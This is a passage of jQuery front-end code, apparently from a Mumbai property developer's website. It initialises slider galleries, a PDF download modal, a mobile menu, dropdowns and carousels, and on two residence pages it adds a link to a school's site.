            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false,
                autoplay: true,
                infinite: true,
            };
            initSlickSlider(".overview_img_slider", options);
        }
        $(".multi-pdf-btn").click(function(e) {
            var pdfUrl = $(this).data("pdf");
            $("#myDownloadModal #retURL").val(pdfUrl);
            console.log(pdfUrl);
            $("#myDownloadModal").css("display", "block");
        });
        if($("#myDownloadModal").length > 0) {
            var modal = document.getElementById("myDownloadModal");
            $("#myDownloadBtn").click(function(e) {
                $("#myDownloadModal").css("display", "block");
            });
            $("#myDownloadModal .close").click(function() {
                $("#myDownloadModal").css("display", "none");
            })
            $(window).click(function(e) {
                if (e.target == modal) {
                    modal.style.display = "none";
                }
            });
        }
        window.is_popup_display = true;
        $("#campaign_form").show();
        window.is_popup_display = false;

        var menu = new MmenuLight(
            document.querySelector('#mMenu'),
            'all'
        );
        if(window.location.pathname.indexOf("residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai") > -1) {
            var tmpHTML = $($(".slider-gallery-item")[1]).html();
            tmpHTML = "<a href='https://amnaikschool.in/' target='_blank'>" + tmpHTML + "</a>";
            $($(".slider-gallery-item")[1]).html(tmpHTML);
        }
        if(window.location.pathname.indexOf("residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai") > -1) {
            var tmpHTML = $($(".slider-gallery-item")[1]).html();
            tmpHTML = "<a href='https://amnaikschool.in/' target='_blank'>" + tmpHTML + "</a>";
            $($(".slider-gallery-item")[1]).html(tmpHTML);
        }
        var navigator = menu.navigation({});
        var drawer = menu.offcanvas({});
        document.querySelector('a[href="#mMenu"]').addEventListener('click', evnt => {
            evnt.preventDefault();
            drawer.open();
        });

        jQuery('.dropdown-menu').mouseenter(function() {
            jQuery(this).parent('li').addClass('open');
        });
        jQuery('.dropdown-menu').mouseleave(function() {
            jQuery(this).parent('li').removeClass('open');
        });
        jQuery('.dropdown a.dropdown-toggle').click(
            function() {
                var ahref = this.href;
                console.log(ahref);
                location.href = ahref;
            }
        );

        if( jQuery("#events-owl-demo").length > 0) {
            var owl = jQuery("#events-owl-demo");
            owl.owlCarousel({
                itemsCustom : [[0, 1], [400, 1], [1023, 2], [1024, 3], [1600, 3] ],
                navigation : false, pagination : false, autoPlay :true,
            });

            var owl = jQuery("#events-owl-demo");
            owl.owlCarousel();
            jQuery(".next").click(function(){owl.trigger('owl.next'); })
            jQuery(".prev").click(function(){owl.trigger('owl.prev'); })

            var owl = jQuery("#testimonials-owl-demo");
            owl.owlCarousel({
                itemsCustom : [[0, 1], [400, 1], [1023, 2], [1024, 3], [1600, 2] ],
                navigation : false, pagination : false, autoPlay :true,
            });

            var owl = jQuery("#testimonials-owl-demo");
            owl.owlCarousel();
            jQuery(".next").click(function(){owl.trigger('owl.next'); })
            jQuery(".prev").click(function(){owl.trigger('owl.prev'); })
        }
     });
})( jQuery );
